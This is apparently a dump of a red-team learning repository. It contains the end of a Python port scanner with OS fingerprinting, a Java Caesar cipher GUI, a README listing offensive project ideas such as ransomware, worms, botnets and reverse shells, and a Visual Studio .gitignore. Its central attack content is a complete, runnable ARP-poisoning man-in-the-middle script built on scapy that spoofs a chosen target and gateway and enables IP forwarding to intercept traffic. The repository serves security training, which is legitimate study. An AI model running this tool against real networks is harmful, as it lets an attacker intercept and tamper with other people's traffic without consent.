71 | 2380: "ETCD-Peer",
72 | 3000: "NodeJS",
73 | 5000: "UPnP",
74 | 5353: "mDNS",
75 | 5601: "Kibana",
76 | 5900: "VNC",
77 | 6000: "X11",
78 | 6443: "Kubernetes-API",
79 | 6660: "IRC",
80 | 6667: "IRC",
81 | 6697: "IRC-SSL",
82 | 6881: "BitTorrent",
83 | 8005: "Tomcat-Shutdown",
84 | 8088: "FreeIPA",
85 | 8200: "Consul",
86 | 8300: "Consul-Server",
87 | 8444: "VMware-CIM",
88 | 9092: "Kafka",
89 | 9100: "Printer",
90 | 9200: "Elasticsearch",
91 | 9300: "Elasticsearch-Cluster",
92 | 11214: "Memcached-SSL",
93 | 15672: "RabbitMQ",
94 | 25565: "Minecraft",
95 | 27015: "Steam",
96 | 32400: "Plex",
97 |
98 | # Security/VPN
99 | 500: "IPSec",
100 | 1194: "OpenVPN",
101 | 1723: "PPTP",
102 | 1812: "RADIUS",
103 | 1813: "RADIUS-Accounting",
104 | 2083: "cPanel-SSL",
105 | 2087: "WHM-SSL",
106 | 2096: "cPanel-Webmail",
107 | 2222: "DirectAdmin",
108 | 3128: "Squid-Proxy",
109 | 4500: "IPsec-NAT-T",
110 | 5060: "SIP",
111 | 5061: "SIPS",
112 | 5666: "Nagios",
113 | 5938: "TeamViewer",
114 | 5984: "CouchDB",
115 | 5985: "WinRM-HTTP",
116 | 5986: "WinRM-HTTPS",
117 | 7070: "WebLogic",
118 | 7443: "RStudio-SSL",
119 | 7680: "Wazuh",
120 | 8009: "AJP",
121 | 8089: "Splunk",
122 | 8333: "Bitcoin",
123 | 8447: "UniFi",
124 | 8880: "CDDB",
125 | 8883: "MQTT-SSL",
126 | 9001: "Tor",
127 | 9091: "Openfire",
128 | 9200: "Elasticsearch",
129 | 9418: "Git",
130 | 9993: "ZeroTier",
131 | 10000: "Webmin",
132 | 10250: "Kubelet",
133 | 11214: "Memcached-SSL",
134 | 12345: "NetBus",
135 | 13720: "BGP",
136 | 25560: "SaltStack",
137 | 25575: "Minecraft-RCON",
138 | 27015: "Source-Engine",
139 | 31337: "BackOrifice"
140 | }
141 |
142 |
143 | def detect_os(ip):
144 | """Perform OS detection once using ICMP TTL"""
145 | try:
146 | pkt = sr1(IP(dst=ip) / ICMP(id=RandShort()), timeout=2, verbose=0)
147 | if pkt and IP in pkt:
148 | ttl = pkt[IP].ttl
149 | if ttl <= 64: return "Linux/Unix", ttl
150 | if ttl == 128: return "Windows", ttl
151 | if ttl == 255: return "Solaris", ttl
152 | return "Unknown", ttl
153 | return "Unknown", None
154 | except:
155 | return "OS detection failed", None
156 |
157 |
158 | def get_service(port, banner):
159 | """Enhanced service detection with fallback to common ports"""
160 | # Check banner first
161 | if 'HTTP' in banner: return 'HTTP'
162 | if 'FTP' in banner: return 'FTP'
163 | if 'SSH' in banner: return 'SSH'
164 | if 'SMTP' in banner: return 'SMTP'
165 | # Fallback to common ports
166 | return COMMON_SERVICES.get(port, 'Unknown')
167 |
168 |
169 | def port_scan(ip, port, results):
170 | try:
171 | with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
172 | s.settimeout(1)
173 | if s.connect_ex((ip, port)) == 0:
174 | try:
175 | banner = s.recv(1024).decode(errors='ignore').strip()
176 | service = get_service(port, banner)
177 | except:
178 | service = COMMON_SERVICES.get(port, 'Unknown')
179 | results.put((port, service))
180 | except:
181 | pass
182 |
183 |
184 | def main():
185 | if len(sys.argv) != 2:
186 | print("Usage: python3 scanner.py ")
187 | return
188 |
189 | target = sys.argv[1]
190 | results = Queue()
191 |
192 | # OS detection (single check)
193 | os_info, ttl = detect_os(target)
194 |
195 | # Port scanning
196 | with ThreadPoolExecutor(max_workers=100) as executor:
197 | print(f"Scanning {target}...", end='', flush=True)
198 | futures = [executor.submit(port_scan, target, port, results)
199 | for port in range(1, 65536)]
200 | for _ in as_completed(futures): pass
201 | print(" Done")
202 |
203 | # Get sorted results
204 | open_ports = sorted(results.queue, key=lambda x: x[0])
205 |
206 | # Display results
207 | print(f"\nTarget: {target}")
208 | print(f"Detected OS: {os_info} (TTL: {ttl if ttl else 'N/A'})")
209 | print("\nOpen ports:")
210 | for port, service in open_ports:
211 | print(f"Port {port}: {service}")
212 |
213 |
214 | if __name__ == "__main__":
215 | main()
--------------------------------------------------------------------------------
/Projects/5_Caesar_Cipher_tool/src/Main.java:
--------------------------------------------------------------------------------
1 | import javax.swing.*;
2 | import javax.swing.border.EmptyBorder;
3 | import javax.swing.event.DocumentEvent;
4 | import javax.swing.event.DocumentListener;
5 | import javax.swing.text.BadLocationException;
6 | import javax.swing.text.NumberFormatter;
7 | import java.text.NumberFormat;
8 |
9 | public class Main extends JFrame {
10 | private final JLabel labelInput, labelOutput, labelOffset;
11 | private final JScrollPane scrollPaneInput, scrollPaneOutput;
12 | private final JTextArea textAreaInput, textAreaOutput;
13 | private final JFormattedTextField jTextFieldOffset;
14 | private final JToggleButton jToggleButton;
15 | private int offset = 3;
16 | private String message = "";
17 |
18 | public Main() {
19 | JPanel contentPane = new JPanel();
20 | setTitle("Caesar Cipher tool");
21 | setResizable(false);
22 | setBounds(100, 100, 800, 600);
23 | contentPane.setBorder(new EmptyBorder(5, 5, 5, 5));
24 | setDefaultCloseOperation(JFrame.EXIT_ON_CLOSE);
25 | setContentPane(contentPane);
26 | contentPane.setLayout(null);
27 |
28 | //toggle
29 | jToggleButton = new JToggleButton("Decrypt");
30 | jToggleButton.setBounds(90, 5 , 100,20);
31 | jToggleButton.addActionListener(actionEvent -> {
32 | if (jToggleButton.isSelected()) {
33 | jToggleButton.setText("Encrypt");
34 | cipherDecipher(message,offset);
35 | }
36 | else {
37 | jToggleButton.setText("Decrypt");
38 | cipherDecipher(message,offset);
39 | }
40 | });
41 | contentPane.add(jToggleButton);
42 |
43 | //offset
44 | labelOffset = new JLabel("Offset:");
45 | labelOffset.setBounds(265, 0 , 146,29);
46 |
47 | NumberFormat longFormat = NumberFormat.getIntegerInstance();
48 | NumberFormatter numberFormatter = new NumberFormatter(longFormat);
49 | numberFormatter.setValueClass(Long.class); //optional, ensures you will always get a long value
50 | numberFormatter.setMinimum(1L); //Optional
51 | numberFormatter.setMaximum(28L); //Optional
52 |
53 | jTextFieldOffset = new JFormattedTextField(numberFormatter);
54 | jTextFieldOffset.setBounds(320, 5 , 30,20);
55 | jTextFieldOffset.setText("3");
56 | jTextFieldOffset.getDocument().addDocumentListener(new DocumentListener() {
57 | @Override
58 | public void insertUpdate(DocumentEvent documentEvent) {
59 | offset = Integer.parseInt(jTextFieldOffset.getText());
60 | cipherDecipher(message,offset);
61 | }
62 |
63 | @Override
64 | public void removeUpdate(DocumentEvent documentEvent) {}
65 |
66 | @Override
67 | public void changedUpdate(DocumentEvent documentEvent) {
68 | offset = Integer.parseInt(jTextFieldOffset.getText());
69 | cipherDecipher(message,offset);
70 | }
71 | });
72 |
73 | contentPane.add(labelOffset);
74 | contentPane.add(jTextFieldOffset);
75 |
76 | //input
77 | labelInput = new JLabel("Input:");
78 | labelInput.setBounds(10, 0, 146, 29);
79 | contentPane.add(labelInput);
80 |
81 | scrollPaneInput = new JScrollPane();
82 | scrollPaneInput.setEnabled(false);
83 | scrollPaneInput.setBounds(10, 30, 780, 250);
84 |
85 | textAreaInput = new JTextArea();
86 | textAreaInput.getDocument().addDocumentListener(new DocumentListener() {
87 | @Override
88 | public void insertUpdate(DocumentEvent documentEvent) {
89 | try {
90 | message = documentEvent.getDocument().getText(0, documentEvent.getDocument().getLength());
91 | cipherDecipher(message,offset);
92 | } catch (BadLocationException e) {
93 | e.printStackTrace();
94 | }
95 | }
96 |
97 | @Override
98 | public void removeUpdate(DocumentEvent documentEvent) {
99 | try {
100 | message = documentEvent.getDocument().getText(0, documentEvent.getDocument().getLength());
101 | cipherDecipher(message,offset);
102 | } catch (BadLocationException e) {
103 | e.printStackTrace();
104 | }
105 |
106 | }
107 |
108 | @Override
109 | public void changedUpdate(DocumentEvent documentEvent) {
110 | try {
111 | message = documentEvent.getDocument().getText(0, documentEvent.getDocument().getLength());
112 | cipherDecipher(message,offset);
113 | } catch (BadLocationException e) {
114 | e.printStackTrace();
115 | }
116 |
117 | }
118 | });
119 | scrollPaneInput.setViewportView(textAreaInput);
120 | contentPane.add(scrollPaneInput);
121 |
122 | //output
123 | labelOutput = new JLabel("Output:");
124 | labelOutput.setBounds(10, 275, 146, 29);
125 |
126 | scrollPaneOutput = new JScrollPane();
127 | scrollPaneOutput.setEnabled(false);
128 | scrollPaneOutput.setBounds(10, 300, 780, 250);
129 |
130 | textAreaOutput = new JTextArea();
131 | scrollPaneOutput.setViewportView(textAreaOutput);
132 |
133 | contentPane.add(labelOutput);
134 | contentPane.add(scrollPaneOutput);
135 | scrollPaneOutput.setViewportView(textAreaOutput);
136 | }
137 |
138 | private void cipherDecipher(String message, int offset){
139 | if (!jToggleButton.isSelected()) {
140 | textAreaOutput.setText(cipher(message, offset));
141 | }
142 | else{
143 | textAreaOutput.setText(cipher(message,26 - (offset % 26)));
144 | }
145 | }
146 |
147 | private String cipher(String message, int offset) {
148 | StringBuilder result = new StringBuilder();
149 | for (char character : message.toCharArray()) {
150 | if (character != ' ') {
151 | int originalAlphabetPosition = character - 'a';
152 | int newAlphabetPosition = (originalAlphabetPosition + offset) % 26;
153 | char newCharacter = (char) ('a' + newAlphabetPosition);
154 | result.append(newCharacter);
155 | } else {
156 | result.append(character);
157 | }
158 | }
159 | return result.toString();
160 | }
161 |
162 | public static void main(String[] args){
163 | Main main = new Main();
164 | main.setVisible(true);
165 | }
166 | }
167 |
--------------------------------------------------------------------------------
/Projects/35_ARP_MITM_Python_Debang5hu/arpmitm.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/python3
2 |
3 | # _*_ coding: utf-8 _*_
4 |
5 |
6 | #the program will be using scapy and poisoning arp table to perform the MITM attack
7 | #just select your target,gateway and interface and run the script :)
8 | #need to run the script with sudo priviledges
9 |
10 | import os,sys,getopt
11 | import threading
12 | import scapy.all as scapy
13 | from time import sleep
14 |
15 | # <-- Termcolor -->
16 | RED = "\033[0;31m"
17 | YLW = "\033[1;33m"
18 | GRN = "\033[0;32m"
19 | WHITE = "\033[0m"
20 |
21 | PACKET = 0
22 | PORT_FORWARD_PATH = ' /proc/sys/net/ipv4/ip_forward' #for linux (set it to 1 to allow port forwarding)
23 |
24 | def ifsudo():
25 | if os.getuid() == 0:
26 | pass
27 | else:
28 | print('[+] Run the File with Sudo permission!')
29 | exit()
30 |
31 |
32 | #scanning for live host on the network
33 | def scanlivehosts(network_range):
34 | #creating ARP packet
35 | request = scapy.ARP()
36 | #Setting the network range
37 | request.pdst = network_range
38 | #creating an ethernet packet
39 | broadcast = scapy.Ether()
40 | #broadcasting
41 | broadcast.dst = 'ff:ff:ff:ff:ff:ff'
42 | #Combining ARP request packet and Ethernet frame using ‘/’.
43 | request_broadcast = broadcast / request
44 | #Sending the request and capture the response
45 | clients = scapy.srp(request_broadcast, timeout = 10,verbose = False)[0]
46 | #printing the info of the devices
47 | for info in clients:
48 | print(f'Host {RED}{info[1].psrc}{WHITE} is up --> MAC: {RED}{info[1].hwsrc}{WHITE}')
49 | #sys.exit(1)
50 | return
51 |
52 | #setting 0(default) to 1 to allow port forwarding
53 | def setportforwardingtoTrue():
54 | os.system(f'echo 1 > {PORT_FORWARD_PATH}')
55 |
56 | def setportforwardingtoFalse():
57 | os.system(f'echo 0 > {PORT_FORWARD_PATH}')
58 |
59 | #getting target's mac address
60 | def mac(target):
61 | arp_request = scapy.ARP(pdst = target)
62 | broadcast = scapy.Ether(dst ="ff:ff:ff:ff:ff:ff")
63 | arp_request_broadcast = broadcast / arp_request
64 | answered_list = scapy.srp(arp_request_broadcast, timeout = 5, verbose = False)[0]
65 | return answered_list[0][1].hwsrc if answered_list else None #using if else one liner
66 |
67 | #spoofing
68 | def arpspoofing(target,gateway):
69 | macaddr = mac(target) #getting target's mac
70 | packet = scapy.ARP(op = 2,pdst = target,hwdst = macaddr,psrc = gateway) #creating ARP packet 'who has {target_ip}? Tell {my_ip}'
71 | scapy.send(packet, verbose = False) #broadcasting [setting verbose=False because by defaul scapy produces very verbose output,which is not needed in the program]
72 |
73 | #poisoning
74 | def arppoisoning(target,gateway):
75 | global PACKET
76 | try:
77 | while True:
78 | arpspoofing(target,gateway) #spoofing the target
79 | arpspoofing(gateway,target) #spoofing the gateway
80 | PACKET += 2
81 | print(f'[+] ARP Packets Sent: {PACKET}',end = '\r')
82 | sleep(1)
83 |
84 | except:
85 | pass
86 |
87 |
88 |
89 |
90 | if __name__ == '__main__':
91 | if sys.hexversion >= 0x3000000:
92 | #banner
93 | print(rf'''
94 | {RED} ___ ___ {WHITE}
95 | {RED} / /\ ___ ___ / /\ {WHITE}
96 | {RED} / /::| /__/\ /__/\ / /::| {WHITE}
97 | {YLW} / /:|:| \__\:\ \ \:\ / /:|:| {WHITE}
98 | {YLW} / /:/|:|__ / /::\ \__\:\ / /:/|:|__ {WHITE}
99 | {YLW} /__/:/_|::::\ __/ /:/\/ / /::\ /__/:/_|::::\ {WHITE}
100 | {GRN} \__\/ /~~/:/ /__/\/:/ / /:/\:\ \__\/ /~~/:/ {WHITE}
101 | {GRN} / /:/ \ \::/ / /:/__\/ / /:/ {WHITE}
102 | {GRN} / /:/ \ \:\ /__/:/ / /:/ {WHITE}
103 | {RED} /__/:/ \__\/ \__\/ /__/:/ {WHITE}
104 | {RED} \__\/ \__\/ {WHITE}
105 |
106 | -@Debang5hu
107 | ''')
108 |
109 |
110 | #checks for sudo permission
111 | ifsudo()
112 |
113 | try:
114 | if '-s' in sys.argv[1] or '--scan' in sys.argv[1]:
115 | scanlivehosts(sys.argv[2])
116 |
117 | else:
118 | #cli inputs
119 | try:
120 |
121 | #arguments
122 | arguments=sys.argv[1:]
123 | args,null=getopt.getopt(arguments,"i:t:g:",["interface=","target=","gateway="])
124 |
125 |
126 | for x,y in args:
127 | if x in ['-i','--interface']:
128 | interface = y
129 | if x in ['-t','--target']:
130 | target = y
131 | if x in ['-g','--gateway']:
132 | gateway = y
133 | if x in ['-s','--scan']:
134 | scanlivehosts(y)
135 | sys.exit(1)
136 |
137 | #target = '192.168.1.2'
138 | #gateway = '192.168.1.1'
139 | #interface = 'wlan0'
140 |
141 |
142 | #setting it to 1
143 | setportforwardingtoTrue()
144 |
145 | #info
146 | print(f'[+] Target --> {target}')
147 | print(f'[+] Gateway --> {gateway}')
148 | print(f'[+] Interface --> {interface}')
149 | print('------------------------------------------------')
150 | print(f'[!] Make sure to {RED}OPEN WIRESHARK{WHITE} and capture the request with the filter "{RED}ip.addr=={target}{WHITE}"')
151 |
152 | #using threading concept
153 | t1 = threading.Thread(target = arppoisoning,args= (target,gateway),daemon= True ) #daemon = True to run it in background
154 |
155 | #to start the thread
156 | t1.start()
157 |
158 | #joining
159 | t1.join()
160 |
161 |
162 | except KeyboardInterrupt:
163 | print('\n[+] Stopping the Attack!')
164 | setportforwardingtoFalse()
165 |
166 |
167 | except:
168 | print('[+] Usage: sudo python3 arpmitm.py -i {interface} -t {target ip} -g {gateway ip}')
169 | print('''
170 | -s {ip range} or --scan {ip range} --> [sudo python3 arpmitm.py --scan 192.168.0.0/24]
171 | -i {interface name} or --interface {interface name}
172 | -t {target ip} or --target {target ip}
173 | -g {gateway ip} or --gateway (gateway ip)''')
174 |
175 | else:
176 | print('[+] [+] Required Python Version > 3.0!')
177 |
178 |
--------------------------------------------------------------------------------
/README.md:
--------------------------------------------------------------------------------
1 |
2 |
3 |  4 |
4 |
5 |
6 | # 100 Red Team Projects for Pentesters and Network Managers
7 |
8 | Red Teaming is one of the most attractive fields in offensive security or ethical hacking.
9 | Every day professionals and students are learning, creating and exploiting all types of
10 | systems. The internet is not only the most common means through which people interact
11 | and chat, but also a place where they are constantly exposed to a world where anyone can be monitored,
12 | exploited, tracked or scammed.
13 |
14 | This is why us, programmers, take action; several of us continually try to protect this
15 | wonderful place while others, out of immaturity or shrewd interests, act in just the opposite direction.
16 | If you're interested in this field and want to join it, no matter your current level of knowledge, learning
17 | how to create your own tools will result in great advantage as a pentester.
18 |
19 | So I put some thought into it and got the idea to create this project list aimed at anyone who is interested
20 | in learning "how to" not become the ultimate script kiddie. Here I discriminate (based solely on my own experience)
21 | almost 100 types of projects that you should at least try to either implement or study.
22 |
23 | I recommend you to do them on the programming language you are most comfortable with. Implementing these
24 | projects will definitely help you gain more experience and, consequently, master the language. They are divided
25 | in categories, ranging from super basic to advanced projects.
26 |
27 | If you enjoy this list please take the time to recommend it to a friend and follow me! I will be happy with that :)
28 |
29 | And remember: With great power comes... (we already know).
30 |
31 | Parent Project: https://github.com/kurogai/100-mitre-attack-projects
32 |
33 | -------------------------------------------------------------------------------------------------------------------------------------------
34 | Level 1 | Basic | Example
35 | ------------------------------------------------|------------------------------------------------|-----------------------------------------
36 | [0] | TCP or UDP server just to receive messages | :heavy_check_mark:
37 | [1] | TCP chat server | :heavy_check_mark:
38 | [2] | UDP chat server | :heavy_check_mark:
39 | [3] | Multi-threaded UDP or TCP chat server | :heavy_check_mark:
40 | [4] | Server for file transfers | :heavy_check_mark:
41 | [5] | Caesar Cipher tool | :heavy_check_mark:
42 | [6] | TCP chat server -> The messages should be encoded with Caesar Cipher | :x:
43 | [7] | ROT13 Cipher | :heavy_check_mark:
44 | [8] | UDP Chat server -> The messages should be encoded with ROT13 Cipher | :x:
45 | [9] | Remote command execution | :heavy_check_mark:
46 | [10] | Recreate the Netcat tool | :heavy_check_mark:
47 | -------------------------------------------------------------------------------------------------------------------------------------------
48 | Level 2 | Essential | Example
49 | ------------------------------------------------|------------------------------------------------|-----------------------------------------
50 | [11] | Simple port scanner | :heavy_check_mark:
51 | [12] | Port scanner with OS fingerprint using TTL (Time To Live) | :heavy_check_mark:
52 | [13] | Port scanner with port footprint (HTTP? DNS? FTP? IRC?) | :heavy_check_mark:
53 | [14] | Simple Web Directory brute-forcer (Threaded) | :heavy_check_mark:
54 | [15] | Recursive Web Directory brute-forcer (Threaded peer recursion) | :heavy_check_mark:
55 | [16] | Web Login bruteforce tool | :x:
56 | [17] | FTP Login bruteforce tool | :heavy_check_mark:
57 | [18] | SSH Login bruteforce tool | :heavy_check_mark:
58 | [19] | FTP User footprint | :x:
59 | [20] | MYSQL User footprint | :x:
60 | [21] | Simple Google Bot for web scan | :x:
61 | [22] | Auto website comment bot | :x:
62 | [23] | Auto website message bot | :x:
63 | [24] | Web-scrapping using Regex | :x:
64 | [25] | Bot to collect information about someone using Google / Bing / Yahoo! | :heavy_check_mark:
65 | [26] | Simple SQLi tester | :x:
66 | [27] | Simple XSS tester | :x:
67 | [28] | Simple Wordpress brute-forcer | :x:
68 | [29] | SQLi database retriever | :x:
69 | [30] | Spam creator | :x:
70 |
71 | -------------------------------------------------------------------------------------------------------------------------------------------
72 | Level 3 | Advanced Network Attacks | Example
73 | ------------------------------------------------|-------------------------------------------|----------------------------------------------
74 | [31] | Payload for reverse shell | :x:
75 | [32] | Payload to capture screenshots | :x:
76 | [33] | Implement a Botnet | :x:
77 | [34] | Passive web scanner | :x:
78 | [35] | ARP poisoning tool | :x:
79 | [36] | Application that creates random shortcuts on screen | :x:
80 | [37] | Application to encrypt a file | :heavy_check_mark:
81 | [38] | Develop a Ransomware application | :x:
82 | [39] | Spam Email sender | :x:
83 | [40] | HTTP server for phishing | :x:
84 | [41] | Honeypot creator | :x:
85 | [42] | Application that connects to the Tor Network | :x:
86 | [43] | IRC Server | :x:
87 | [44] | Packet Capture tool | :x:
88 |
89 | -------------------------------------------------------------------------------------------------------------------------------------------
90 | Level 4 | Data analysis, payloads and more networking | Example
91 | ------------------------------------------------|------------------------------------------|-----------------------------------------------
92 | [45] | Packet Data analysis | :x:
93 | [46] | Packet image analysis with OpenCV | :x:
94 | [47] | Develop a hexdump tool | ✔️
95 | [48] | Payload that moves the mouse cursor | :x:
96 | [49] | Vigenère Cipher | :x:
97 | [50] | Payload that starts automatically using Windows Regedit | :x:
98 | [51] | Payload that starts as a daemon | :x:
99 | [52] | Payload that retrieves browser information | :x:
100 | [53] | Link generator | :x:
101 | [54] | ASCII Name generator [ just for fun :) ] | :x:
102 | [55] | Full chat server with private messages, file and image transfer | :x:
103 | [56] | Simple firewall | :x:
104 | [57] | Gateway | :x:
105 | [58] | Powershell payload generator | :x:
106 | [59] | Bash payload generator | :x:
107 | [60] | Subdomain enumerator | :x:
108 | [61] | DNS Enumerator | :x:
109 | [62] | Your own interpreter | :x:
110 | [63] | Develop a Worm | :x:
111 | [64] | Server for DDOS | :x:
112 | [65] | Implement an IP Tracker | :x:
113 | [66] | BurpSuite extender | :x:
114 | [67] | Develop a Trojan | :x:
115 | [68] | Man In The Browser tool (kind of) | :x:
116 | [69] | Process monitor (Windows and Linux) | :x:
117 | [70] | Windows token privilege escalation tool | :x:
118 |
119 | -------------------------------------------------------------------------------------------------------------------------------------------
120 | Level 5 | Cryptography, Reverse Engineering and Post exploitation | Example
121 | ------------------------------------------------|------------------------------------------|-----------------------------------------------
122 | [71] | Develop a code injection tool | :x:
123 | [72] | Develop a Worm with auto replication over email | :x:
124 | [73] | Simple Disassembler | :x:
125 | [74] | Server for DDoS with multi-staged operations and multi-threaded handling of clients | :x:
126 | [75] | Password hash cracker | :heavy_check_mark:
127 | [76] | Direct code injection exploit | :x:
128 | [77] | Android daemon payload | :x:
129 | [78] | Browser exploitation tool | :x:
130 | [79] | Simple tool for Reverse Engineering | :x:
131 | [80] | Script for OS enumeration (after shell) | :x:
132 | [81] | RSA Payload generator | :x:
133 | [82] | Handshake capture | :x:
134 | [83] | Wifi monitor | :x:
135 | [84] | Buffer Overflow exploit | :x:
136 | [85] | Stack Overflow exploit | :x:
137 | [86] | Banner exploit | :x:
138 | [87] | ISS Exploit | :x:
139 | [88] | Wifi de-authentication attack (DoS) tool | :x:
140 | [89] | Badchar detector | :x:
141 | [90] | Firewall detector | :x:
142 | [91] | Exploitation Framework | :x:
143 | [92] | Botnet with SSH C&C and automatic server backup to prevent loss of control | :x:
144 | [93] | Windows enumeration tool | :x:
145 | [94] | Application information gathering (after shell) | :x:
146 | [95] | Recreate TCPDUMP | :x:
147 | [96] | Bluetooth exploit | :x:
148 | [97] | Windows Blue Screen Exploit | :x:
149 | [98] | Encoded exploit | :x:
150 | [99] | Antivirus evasion application | :x:
151 | [100] | Your own metasploit module | :x:
152 |
153 | ---
154 |
155 | ## Honorable Mentions:
156 | - Kernel Mode rootkit: [reveng_rtkit](https://github.com/reveng007/reveng_rtkit) by [@reveng007](https://twitter.com/reveng007)
157 |
158 | ## Adding Your Examples:
159 |
160 | You can make a pull request for the "Projects" directory and name the file in
161 | compliance with the following convention:
162 |
163 | ```
164 | [ID] PROJECT_NAME - | AUTHOR
165 | ```
166 |
167 | #### Example:
168 |
169 | ```
170 | [91] Web Exploitation Framework - | EONRaider
171 | ```
172 |
173 | ### Want to support my work?
174 | [ ](https://www.buymeacoffee.com/heberjuliok)
175 |
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/.gitignore:
--------------------------------------------------------------------------------
1 | ## Ignore Visual Studio temporary files, build results, and
2 | ## files generated by popular Visual Studio add-ons.
3 | ##
4 | ## Get latest from https://github.com/github/gitignore/blob/main/VisualStudio.gitignore
5 |
6 | # User-specific files
7 | *.rsuser
8 | *.suo
9 | *.user
10 | *.userosscache
11 | *.sln.docstates
12 |
13 | # User-specific files (MonoDevelop/Xamarin Studio)
14 | *.userprefs
15 |
16 | # Mono auto generated files
17 | mono_crash.*
18 |
19 | # Build results
20 | [Dd]ebug/
21 | [Dd]ebugPublic/
22 | [Rr]elease/
23 | [Rr]eleases/
24 | x64/
25 | x86/
26 | [Ww][Ii][Nn]32/
27 | [Aa][Rr][Mm]/
28 | [Aa][Rr][Mm]64/
29 | bld/
30 | [Bb]in/
31 | [Oo]bj/
32 | [Ll]og/
33 | [Ll]ogs/
34 |
35 | # Visual Studio 2015/2017 cache/options directory
36 | .vs/
37 | # Uncomment if you have tasks that create the project's static files in wwwroot
38 | #wwwroot/
39 |
40 | # Visual Studio 2017 auto generated files
41 | Generated\ Files/
42 |
43 | # MSTest test Results
44 | [Tt]est[Rr]esult*/
45 | [Bb]uild[Ll]og.*
46 |
47 | # NUnit
48 | *.VisualState.xml
49 | TestResult.xml
50 | nunit-*.xml
51 |
52 | # Build Results of an ATL Project
53 | [Dd]ebugPS/
54 | [Rr]eleasePS/
55 | dlldata.c
56 |
57 | # Benchmark Results
58 | BenchmarkDotNet.Artifacts/
59 |
60 | # .NET
61 | project.lock.json
62 | project.fragment.lock.json
63 | artifacts/
64 |
65 | # Tye
66 | .tye/
67 |
68 | # ASP.NET Scaffolding
69 | ScaffoldingReadMe.txt
70 |
71 | # StyleCop
72 | StyleCopReport.xml
73 |
74 | # Files built by Visual Studio
75 | *_i.c
76 | *_p.c
77 | *_h.h
78 | *.ilk
79 | *.meta
80 | *.obj
81 | *.iobj
82 | *.pch
83 | *.pdb
84 | *.ipdb
85 | *.pgc
86 | *.pgd
87 | *.rsp
88 | *.sbr
89 | *.tlb
90 | *.tli
91 | *.tlh
92 | *.tmp
93 | *.tmp_proj
94 | *_wpftmp.csproj
95 | *.log
96 | *.tlog
97 | *.vspscc
98 | *.vssscc
99 | .builds
100 | *.pidb
101 | *.svclog
102 | *.scc
103 |
104 | # Chutzpah Test files
105 | _Chutzpah*
106 |
107 | # Visual C++ cache files
108 | ipch/
109 | *.aps
110 | *.ncb
111 | *.opendb
112 | *.opensdf
113 | *.sdf
114 | *.cachefile
115 | *.VC.db
116 | *.VC.VC.opendb
117 |
118 | # Visual Studio profiler
119 | *.psess
120 | *.vsp
121 | *.vspx
122 | *.sap
123 |
124 | # Visual Studio Trace Files
125 | *.e2e
126 |
127 | # TFS 2012 Local Workspace
128 | $tf/
129 |
130 | # Guidance Automation Toolkit
131 | *.gpState
132 |
133 | # ReSharper is a .NET coding add-in
134 | _ReSharper*/
135 | *.[Rr]e[Ss]harper
136 | *.DotSettings.user
137 |
138 | # TeamCity is a build add-in
139 | _TeamCity*
140 |
141 | # DotCover is a Code Coverage Tool
142 | *.dotCover
143 |
144 | # AxoCover is a Code Coverage Tool
145 | .axoCover/*
146 | !.axoCover/settings.json
147 |
148 | # Coverlet is a free, cross platform Code Coverage Tool
149 | coverage*.json
150 | coverage*.xml
151 | coverage*.info
152 |
153 | # Visual Studio code coverage results
154 | *.coverage
155 | *.coveragexml
156 |
157 | # NCrunch
158 | _NCrunch_*
159 | .*crunch*.local.xml
160 | nCrunchTemp_*
161 |
162 | # MightyMoose
163 | *.mm.*
164 | AutoTest.Net/
165 |
166 | # Web workbench (sass)
167 | .sass-cache/
168 |
169 | # Installshield output folder
170 | [Ee]xpress/
171 |
172 | # DocProject is a documentation generator add-in
173 | DocProject/buildhelp/
174 | DocProject/Help/*.HxT
175 | DocProject/Help/*.HxC
176 | DocProject/Help/*.hhc
177 | DocProject/Help/*.hhk
178 | DocProject/Help/*.hhp
179 | DocProject/Help/Html2
180 | DocProject/Help/html
181 |
182 | # Click-Once directory
183 | publish/
184 |
185 | # Publish Web Output
186 | *.[Pp]ublish.xml
187 | *.azurePubxml
188 | # Note: Comment the next line if you want to checkin your web deploy settings,
189 | # but database connection strings (with potential passwords) will be unencrypted
190 | *.pubxml
191 | *.publishproj
192 |
193 | # Microsoft Azure Web App publish settings. Comment the next line if you want to
194 | # checkin your Azure Web App publish settings, but sensitive information contained
195 | # in these scripts will be unencrypted
196 | PublishScripts/
197 |
198 | # NuGet Packages
199 | *.nupkg
200 | # NuGet Symbol Packages
201 | *.snupkg
202 | # The packages folder can be ignored because of Package Restore
203 | **/[Pp]ackages/*
204 | # except build/, which is used as an MSBuild target.
205 | !**/[Pp]ackages/build/
206 | # Uncomment if necessary however generally it will be regenerated when needed
207 | #!**/[Pp]ackages/repositories.config
208 | # NuGet v3's project.json files produces more ignorable files
209 | *.nuget.props
210 | *.nuget.targets
211 |
212 | # Microsoft Azure Build Output
213 | csx/
214 | *.build.csdef
215 |
216 | # Microsoft Azure Emulator
217 | ecf/
218 | rcf/
219 |
220 | # Windows Store app package directories and files
221 | AppPackages/
222 | BundleArtifacts/
223 | Package.StoreAssociation.xml
224 | _pkginfo.txt
225 | *.appx
226 | *.appxbundle
227 | *.appxupload
228 |
229 | # Visual Studio cache files
230 | # files ending in .cache can be ignored
231 | *.[Cc]ache
232 | # but keep track of directories ending in .cache
233 | !?*.[Cc]ache/
234 |
235 | # Others
236 | ClientBin/
237 | ~$*
238 | *~
239 | *.dbmdl
240 | *.dbproj.schemaview
241 | *.jfm
242 | *.pfx
243 | *.publishsettings
244 | orleans.codegen.cs
245 |
246 | # Including strong name files can present a security risk
247 | # (https://github.com/github/gitignore/pull/2483#issue-259490424)
248 | #*.snk
249 |
250 | # Since there are multiple workflows, uncomment next line to ignore bower_components
251 | # (https://github.com/github/gitignore/pull/1529#issuecomment-104372622)
252 | #bower_components/
253 |
254 | # RIA/Silverlight projects
255 | Generated_Code/
256 |
257 | # Backup & report files from converting an old project file
258 | # to a newer Visual Studio version. Backup files are not needed,
259 | # because we have git ;-)
260 | _UpgradeReport_Files/
261 | Backup*/
262 | UpgradeLog*.XML
263 | UpgradeLog*.htm
264 | ServiceFabricBackup/
265 | *.rptproj.bak
266 |
267 | # SQL Server files
268 | *.mdf
269 | *.ldf
270 | *.ndf
271 |
272 | # Business Intelligence projects
273 | *.rdl.data
274 | *.bim.layout
275 | *.bim_*.settings
276 | *.rptproj.rsuser
277 | *- [Bb]ackup.rdl
278 | *- [Bb]ackup ([0-9]).rdl
279 | *- [Bb]ackup ([0-9][0-9]).rdl
280 |
281 | # Microsoft Fakes
